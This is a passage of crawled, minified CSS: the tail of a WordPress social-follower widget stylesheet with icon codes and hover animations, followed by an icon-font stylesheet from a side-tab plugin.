i{color:#6441a5!important}.hf-template-modern .hf-total:hover .hf-network{background-color:#555!important}.hf-template-modern .hf-total .hf-network{border-bottom:3px solid #555!important}.hf-template-modern .hf-total .hf-network i{color:#555!important}.hf-icon{font-family:hellofollowers;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:normal;font-size:38px;display:block;padding:10px 0 0}.hf-followers-count,.hf-followers-text{text-transform:uppercase;display:block;line-height:normal}.hf-followers-count{font-size:24px;padding-top:0;min-width:80px;margin-bottom:0}.hf-followers-text{font-size:11px;margin-bottom:7px}.hf-totalastext{font-weight:700}.hf-icon-google:before{content:'\e800'}.hf-icon-facebook:before{content:'\e801'}.hf-icon-twitter:before{content:'\e802'}.hf-icon-pinterest:before{content:'\e803'}.hf-icon-linkedin:before{content:'\e804'}.hf-icon-github:before{content:'\e805'}.hf-icon-vimeo:before{content:'\e806'}.hf-icon-dribbble:before{content:'\e807'}.hf-icon-mailchimp:before{content:'\e808'}.hf-icon-soundcloud:before{content:'\e809'}.hf-icon-behance:before{content:'\e80a'}.hf-icon-forrst:before{content:'\e80b'}.hf-icon-delicious:before{content:'\e80c'}.hf-icon-instagram:before{content:'\e80d'}.hf-icon-youtube:before{content:'\e80e'}.hf-icon-vk:before{content:'\e80f'}.hf-icon-rss:before{content:'\e810'}.hf-icon-vine:before{content:'\e811'}.hf-icon-tumblr:before{content:'\e812'}.hf-icon-slideshare:before{content:'\e813'}.hf-icon-flickr:before{content:'\e814'}.hf-icon-wp_posts:before{content:'\e815'}.hf-icon-wp_comments:before{content:'\e816'}.hf-icon-wp_users:before{content:'\e817'}.hf-icon-audioboo:before{content:'\e818'}.hf-icon-steamcommunity:before{content:'\e819'}.hf-icon-love:before,.hf-icon-weheartit:before{content:'\e81a'}.hf-icon-heart:before{content:'\e81b'}.hf-icon-envato:before{content:'\e81e'}.hf-icon-500px:before{content:'\e81f'}.hf-icon-feedly:before{content:'\e820'}.hf-icon-mailpoet:before,.hf-icon-mymail:before{content:'\e808'}.hf-icon-spotify:before{content:'\e81c'}.hf-icon-twitch:before{content:'\e81d'}.hf-icon-total:before{content:'\e81a'}.hf-container.hf-col-1.hf-template-outlinecolor li .hf-icon,.hf-container.hf-col-1.hf-template-outlinegrey li .hf-icon,.hf-container.hf-col-1.hf-template-outlinelight li .hf-icon,.hf-container.hf-col-1.hf-template-roundcolor li .hf-icon,.hf-container.hf-col-1.hf-template-roundgrey li .hf-icon,.hf-container.hf-col-1.hf-template-roundlight li .hf-icon{padding-left:0;padding-top:0;padding-bottom:0;float:left;font-size:21px;width:38px;height:38px;line-height:38px}.hf-cover{padding:20px;text-align:center}.hf-cover-style-light,.hf-cover-style-light-left{background-color:#464646;color:#fff}.hf-cover-style-dark,.hf-cover-style-dark-left{background-color:#fff;color:#333}.hf-cover-style-dark-left,.hf-cover-style-light-left{text-align:left;height:auto}.hf-cover .hf-cover-title{font-weight:700;font-size:16px}.hf-cover .hf-cover-text{font-size:14px}.hf-cover .hf-cover-image img{width:60px;height:60px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.hf-cover .hf-cover-image.hf-cover-image-square img{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.hf-cover .hf-cover-image.hf-cover-image-round-edge img{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.hf-cover.hf-cover-style-dark-left .hf-cover-image,.hf-cover.hf-cover-style-light-left .hf-cover-image{float:left}.hf-network:hover i.hf-icon-pulse{-webkit-animation-name:hvr-icon-pulse;animation-name:hvr-icon-pulse;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.hf-network:hover i.hf-icon-down{-webkit-animation-name:hvr-icon-down;animation-name:hvr-icon-down;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}.hf-network:hover i.hf-icon-up{-webkit-animation-name:hvr-icon-up;animation-name:hvr-icon-up;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}.hf-network:hover i.hf-icon-pulse-grow{-webkit-animation-name:hvr-icon-pulse-grow;animation-name:hvr-icon-pulse-grow;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}.hf-network:hover i.hf-icon-pop{-webkit-animation-name:hvr-icon-pop;animation-name:hvr-icon-pop;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.hf-network:hover i.hf-icon-wobble-horizontal{-webkit-animation-name:hvr-icon-wobble-horizontal;animation-name:hvr-icon-wobble-horizontal;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}.hf-network:hover i.hf-icon-wobble-vertical{-webkit-animation-name:hvr-icon-wobble-vertical;animation-name:hvr-icon-wobble-vertical;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}.hf-network:hover i.hf-icon-buzz-out{-webkit-animation-name:hvr-icon-buzz-out;animation-name:hvr-icon-buzz-out;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}

--- FILE ---
content_type: text/css
request_url: https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/backend/available_icons/linecon/linecon.css?ver=1756939231
body_size: 2996
content:
@font-face{font-display:swap;font-family:'linecon';src:url(../../../../../../../../../../plugins/easy-side-tab-pro/css/backend/available_icons/linecon/fonts/linecon.eot?-l91leh);src:url('../../../../../../../../../../plugins/easy-side-tab-pro/css/backend/available_icons/linecon/fonts/linecon.eot?#iefix-l91leh') format('embedded-opentype'),url(../../../../../../../../../../plugins/easy-side-tab-pro/css/backend/available_icons/linecon/fonts/linecon.woff?-l91leh) format('woff'),url(../../../../../../../../../../plugins/easy-side-tab-pro/css/backend/available_icons/linecon/fonts/linecon.ttf?-l91leh) format('truetype'),url('../../../../../../../../../../plugins/easy-side-tab-pro/css/backend/available_icons/linecon/fonts/linecon.svg?-l91leh#linecon') format('svg');font-weight:400;font-style:normal}[class^="linecon"]{font-family:'linecon';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class^="linecon-"]:before,[class*=" linecon-"]:before,[class^="linecon-"]:after,[class*=" linecon-"]:after{font-family:'linecon';font-style:normal}.linecon-heart2:before{content:"\e600"}.linecon-cloud2:before{content:"\e601"}.linecon-star:before{content:"\e602"}.linecon-tv2:before{content:"\e603"}.linecon-sound:before{content:"\e604"}.linecon-video:before{content:"\e605"}.linecon-trash:before{content:"\e606"}.linecon-user2:before{content:"\e607"}.linecon-key3:before{content:"\e608"}.linecon-search2:before{content:"\e624"}.linecon-settings:before{content:"\e625"}.linecon-camera2:before{content:"\e626"}.linecon-tag:before{content:"\e627"}.linecon-lock2:before{content:"\e609"}.linecon-bulb:before{content:"\e60a"}.linecon-pen2:before{content:"\e60b"}.linecon-diamond:before{content:"\e60c"}.linecon-display2:before{content:"\e60d"}.linecon-location3:before{content:"\e60e"}.linecon-eye2:before{content:"\e60f"}.linecon-bubble3:before{content:"\e610"}.linecon-stack2:before{content:"\e611"}.linecon-cup:before{content:"\e628"}.linecon-phone2:before{content:"\e629"}.linecon-news:before{content:"\e62a"}.linecon-mail5:before{content:"\e62b"}.linecon-like:before{content:"\e612"}.linecon-photo:before{content:"\e613"}.linecon-note:before{content:"\e614"}.linecon-clock3:before{content:"\e615"}.linecon-paperplane:before{content:"\e616"}.linecon-params:before{content:"\e617"}.linecon-banknote:before{content:"\e618"}.linecon-data:before{content:"\e619"}.linecon-music2:before{content:"\e61a"}.linecon-megaphone:before{content:"\e62c"}.linecon-study:before{content:"\e62d"}.linecon-lab2:before{content:"\e62e"}.linecon-food:before{content:"\e62f"}.linecon-t-shirt:before{content:"\e61b"}.linecon-fire2:before{content:"\e61c"}.linecon-clip:before{content:"\e61d"}.linecon-shop:before{content:"\e61e"}.linecon-calendar2:before{content:"\e61f"}.linecon-wallet:before{content:"\e620"}.linecon-vynil:before{content:"\e621"}.linecon-truck2:before{content:"\e622"}.linecon-world:before{content:"\e623"}